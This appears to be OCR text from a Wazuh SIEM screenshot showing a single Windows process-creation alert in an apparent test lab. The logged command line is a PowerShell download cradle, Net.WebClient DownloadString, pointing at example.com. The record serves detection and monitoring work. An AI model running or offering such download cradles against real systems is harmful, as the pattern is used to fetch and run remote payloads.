 W.
Discover
wazuh-alerts-4.x-2025.09.26#Dop2hZkBEuH3rWog3ELH
a
?
Table JSON
@timestamp Sep 26, 2025 @ 15:29:41.716
t _index wazuh-alerts-4.x-2025.09.26
t agent.id 005
t agent.ip 192.168.60.130
t agent.name windows
t data.win.eventdata.commandLine \"C:\\WINDOWS\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -Command \"(New-Object Net.WebClient).DownloadString('http://example.com')\"
t data.win.eventdata.company Microsoft Corporation
t data.win.eventdata.currentDirectory C:\\WINDOWS\\system32\\
t data.win.eventdata.description Windows PowerShell
t data.win.eventdata.fileVersion 10.0.26100.5074 (WinBuild.160101.0800)
t data.win.eventdata.hashes MD5=A97E6573B97B44C96122BFA543A82EA1,SHA256=0FF6F2C94BC7E2833A5F7E16DE1622E5DBA70396F31C7D5F56381870317E8C46,IMPHASH=AFACF6DC9041114B198160AAB4D0AE77
t data.win.eventdata.image C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.integrityLevel Medium
t data.win.eventdata.logonGuid {bd06f567-1116-68d6-5466-020000000000}
t data.win.eventdata.logonId 0x26654
t data.win.eventdata.originalFileName PowerShell.EXE
t data.win.eventdata.parentCommandLine \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\"
t data.win.eventdata.parentImage C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
t data.win.eventdata.parentProcessGuid {bd06f567-17bc-68d6-1003-000000001000}
t data.win.eventdata.parentProcessId 4236
t data.win.eventdata.parentUser test\\nihal
t data.win.eventdata.processGuid {bd06f567-640c-68d6-9b05-000000001000}